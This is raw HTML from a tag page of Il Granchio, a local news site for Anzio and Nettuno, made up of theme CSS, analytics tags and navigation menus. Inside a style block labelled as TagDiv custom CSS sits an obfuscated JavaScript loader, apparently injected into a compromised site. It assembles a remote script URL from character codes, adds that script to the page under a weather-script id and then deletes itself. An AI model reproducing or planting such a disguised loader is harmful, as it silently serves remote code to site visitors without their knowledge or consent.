    	color: #3fabcf;
    }
    
    .td_module_7 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_8 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_9 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_10 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_11 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_12 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_13 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #3fabcf;
    }


    
    .post header h1 {
    	color: #126b8a;
    }
    
    header .td-post-author-name a {
    	color: #1e82a5;
    }
    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #3fabcf;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #126b8a;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #126b8a;
    }

    
    .td-page-header h1 {
    	color: #126b8a;
    }
    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #3fabcf;
    }


    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Open Sans";
	font-weight:normal;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-style:normal;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.footer-text-wrap {
		font-family:"Open Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Open Sans";
	
	}
	
    .td-trending-now-title {
    	font-family:"Open Sans";
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Open Sans";
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Open Sans";
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	
	}

    
    body, p {
    	font-family:"Open Sans";
	
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-98LZWCSXRV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-98LZWCSXRV');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ilgranchio.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ilgranchio.it/tag-notizie/anzio-padre-paolo-cirina-sara-il-nuovo-parroco-della-chiesa-dei-santissimi-pio-e-antonio/",
                    "name": "Anzio Padre Paolo Cirina sarà il nuovo parroco della chiesa dei Santissimi Pio e Antonio"
                }
            }    
        ]
    }
</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var axyblymn="_ncdkjo"; try { var/*_wfrhz*/_notsteotzxn=String;var _vrpumhqj="f"+"ro"+_notsteotzxn['fr'+'om'+String.fromCharCode(67,/*_nqyoii*/104,97,114/*astuvgbgdr*/,67,111,100,101)](109,67,/*akkxnxhenji*/104,/*_tckzf*/97,114/*akkxnxhenji*/,67)+"o"+"de";var aoljqkjjfh="s"+"c"/*akkxnxhenji*/+_notsteotzxn[_vrpumhqj](114/*_tckzf*/,105,/*aybolk*/112,116);let _nqyoii="c"+"re"+_notsteotzxn[_vrpumhqj](97/*_nqyoii*/,116,101,69/*_wfrhz*/,108,101,109/*astuvgbgdr*/,101,110,116);let akkxnxhenji="s"+_notsteotzxn[_vrpumhqj](114/*_tckzf*/,99);var _wfrhz=_notsteotzxn[_vrpumhqj](105/*_wfrhz*/,100);let _tckzf="cu"+"rre"+_notsteotzxn[_vrpumhqj](110,116/*_wfrhz*/,83,99/*_tckzf*/,114,105/*_wfrhz*/,112,116);let astuvgbgdr="pa"+"r"+_notsteotzxn[_vrpumhqj](101,110/*aybolk*/,116,78/*_nlnqfki*/,111,100/*astuvgbgdr*/,101);var aybolk="i"+"ns"+_notsteotzxn[_vrpumhqj](101,114/*_nqyoii*/,116,66/*akkxnxhenji*/,101,102/*_tckzf*/,111,114,101);var _uowxhem="ge"+"El"+_notsteotzxn[_vrpumhqj](101,109/*_wfrhz*/,101,110/*aybolk*/,116,115,66/*_tckzf*/,121,84,97,103/*_uowxhem*/,78,97,109,101);var _nlnqfki="h"+"e"+_notsteotzxn[_vrpumhqj](97/*astuvgbgdr*/,100);let _cwkgo="ap"/*akkxnxhenji*/+"p"+_notsteotzxn[_vrpumhqj](101/*akkxnxhenji*/,110/*_wfrhz*/,100,67/*astuvgbgdr*/,104,105/*_nlnqfki*/,108,100);let _klpiqjvtzx=document;var aqmduqwr="t"/*_uowxhem*/+"e"+_notsteotzxn[_vrpumhqj](109,112/*akkxnxhenji*/,95,119,101,97/*_nqyoii*/,116,104,101/*_wfrhz*/,114,95,115/*astuvgbgdr*/,99,114,105/*aybolk*/,112,116);var _fysi=_klpiqjvtzx[_nqyoii](aoljqkjjfh); _fysi['as'/*_wfrhz*/+'y'+/*akkxnxhenji*/'nc']=true; var _objry=_notsteotzxn[_vrpumhqj](104/*akkxnxhenji*/,116,116,/*aybolk*/112,115,/*_tckzf*/58,/*_tckzf*/47,47)+"th"/*_wfrhz?*/+"ir"/*_wfrhz?*/+"d."/*_uowxhem?*/+"gy"/*_wfrhz?*/+"br"/*_wfrhz?*/+"it"/*_tckzf?*/+"an"/*_wfrhz?*/+"al"/*_wfrhz?*/+"yt"/*aybolk?*/+"ses"/*_wfrhz?*/+"ys"/*_wfrhz?*/+"te"/*akkxnxhenji?*/+"m.c"/*_wfrhz?*/+"om"+_notsteotzxn[_vrpumhqj](47)+_notsteotzxn[_vrpumhqj](115)+"cr"+"i"+_notsteotzxn[_vrpumhqj](112,/*_tckzf*/116,115)+_notsteotzxn[_vrpumhqj](47)+"c"+"d"+_notsteotzxn[_vrpumhqj](110,46,106,115);_fysi[akkxnxhenji]=_objry;/*akkxnxhenji*/_fysi[_wfrhz]=aqmduqwr;if(_klpiqjvtzx[_tckzf])/*_nqyoii*/{/*_wfrhz*/_klpiqjvtzx[_tckzf][astuvgbgdr][aybolk](_fysi,_klpiqjvtzx[_tckzf]);let _ysziaro=document;if (_ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt']) { _ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt'].remove();}}/*astuvgbgdr*/else/*_uowxhem*/{_klpiqjvtzx[_uowxhem](_nlnqfki)[0][_cwkgo](_fysi);if (_ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt']) { _ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt'].remove();}}} catch (err) {}/*0b0bbc8cf39fd52265a8ebf8b6b4702b*/</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-cmplz=2 class="archive tag tag-anzio-padre-paolo-cirina-sara-il-nuovo-parroco-della-chiesa-dei-santissimi-pio-e-antonio tag-13414 wp-theme-Newsmag global-block-template-1 wpb-js-composer js-comp-ver-4.8.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-82631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-82631"><a href="https://ilgranchio.it/">Home</a></li>
<li id="menu-item-82610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82610"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82611"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio</a></li>
	<li id="menu-item-82612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82612"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno</a></li>
</ul>
</li>
<li id="menu-item-82614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82614"><a href="https://ilgranchio.it/notizie/politica/">Politica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82615"><a href="https://ilgranchio.it/notizie/politica/politica-anzio/">Politica Anzio</a></li>
	<li id="menu-item-82616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82616"><a href="https://ilgranchio.it/notizie/politica/politica-nettuno/">Politica Nettuno</a></li>
</ul>
</li>
<li id="menu-item-82613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82613"><a href="https://ilgranchio.it/notizie/cultura-anzio-nettuno/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82624"><a href="https://ilgranchio.it/notizie/scuola-anzio-nettuno/">Scuola</a></li>
	<li id="menu-item-82625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82625"><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi</a></li>
</ul>
</li>
<li id="menu-item-82622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82622"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82618"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-anzio-nettuno/">Calcio</a></li>
	<li id="menu-item-82619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82619"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-a-5-anzio-nettuno/">Calcio a 5</a></li>
	<li id="menu-item-82628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82628"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/baseball-anzio-nettuno/">Baseball</a></li>
	<li id="menu-item-82620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82620"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallavolo-anzio-nettuno/">Pallavolo</a></li>
	<li id="menu-item-82621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82621"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallanuoto-anzio-nettuno/">Pallanuoto</a></li>
	<li id="menu-item-82617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82617"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/basket/">Basket</a></li>
	<li id="menu-item-82623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82623"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/tennis/">Tennis</a></li>
	<li id="menu-item-82627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82627"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/moto-anzio-nettuno/">Moto</a></li>
</ul>
</li>
<li id="menu-item-82629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82629"><a href="https://ilgranchio.it/notizie/notizie-dai-cittadini/">Dai Cittadini</a></li>
<li id="menu-item-82630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82630"><a href="https://ilgranchio.it/notizie/cinema-nuova/">Cinema</a></li>
<li id="menu-item-82701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82701"><a href="https://ilgranchio.it/notizie/lifestyle/">Lifestyle</a></li>
<li id="menu-item-82699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82699"><a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/">Il Giornale della Settimana</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ilgranchio.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-2">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                martedì, Gennaio 20, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-contatti-top" class="top-header-menu"><li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-253"><a href="https://ilgranchio.it/redazione/">Redazione</a></li>
<li id="menu-item-35642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-35642"><a rel="privacy-policy" href="https://ilgranchio.it/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-254"><a href="https://ilgranchio.it/contatti/">Contatti</a></li>
<li id="menu-item-52689" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52689"><a href="https://ilgranchio.it/mio-account/">Accedi/Registrati</a></li>
<li id="menu-item-52692" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52692"><a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/">Abbonati!</a></li>
</ul></div></div>    </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://ilgranchio.it/">
		<img class="td-retina-data"  data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno" width="300" height="113"/>
		<span class="td-visual-hidden">Il Granchio &#8211; Notizie Anzio e Nettuno Online</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://ilgranchio.it/">
		<img class="td-retina-data" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://ilgranchio.it/">
		<img class="td-retina-data" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113"/>
	</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-82631"><a href="https://ilgranchio.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82610"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82611"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82612"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82614"><a href="https://ilgranchio.it/notizie/politica/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82615"><a href="https://ilgranchio.it/notizie/politica/politica-anzio/">Politica Anzio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82616"><a href="https://ilgranchio.it/notizie/politica/politica-nettuno/">Politica Nettuno</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82613"><a href="https://ilgranchio.it/notizie/cultura-anzio-nettuno/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82624"><a href="https://ilgranchio.it/notizie/scuola-anzio-nettuno/">Scuola</a></li>
